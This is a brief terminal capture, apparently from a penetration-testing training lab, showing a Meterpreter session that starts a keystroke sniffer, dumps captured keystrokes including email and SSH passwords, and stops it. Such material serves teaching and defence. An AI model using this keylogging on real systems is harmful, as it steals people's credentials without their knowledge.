 sec560@slingshot: ~
File Edit View Search Terminal Help
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes
<Right Shift>Email password<Shift>:<CR>
correct-horse-battery-stable<CR>
<CR>
<Right Shift>SSH <Shift>Password<Shift>:<CR>
<Right Shift>P<Right Shift>@ssw0rd1<CR>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >